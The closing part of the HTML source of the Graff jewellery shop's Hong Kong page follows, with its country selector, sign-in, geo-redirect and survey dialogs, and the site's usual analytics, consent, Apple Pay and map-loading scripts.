				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/hk-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="HK"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our Hong Kong S.A.R. site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: Hong Kong S.A.R.</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="smoS2ugWRrBSMeNYbUUDWY8_2qN9jT8VJLaxTHIGKP5yHw-hcG1FF9IloijLscSXXYsPigrsLrBze2naGIcdXCxsrrsQmdTEL6L9jQJ8RagaIUeXVC2toOXBC8sZrwfuTS2HAsYUbgcF-SIn9vhwRgxn0DDbevAs4hJ7mfNg20RUc9XeueE="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'HK',
        'currencyCode': 'HKD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1768579166766',
        'sessionFirstVisitTime': '1.768743316553E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1768579166766/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1768579166766/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_HK-Site/en_HK/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_HK"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="HKD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1768579166766/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1768579166766/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1768579166766/internal/jscript/applepay.js" async="true"></script>
</body>
</html>

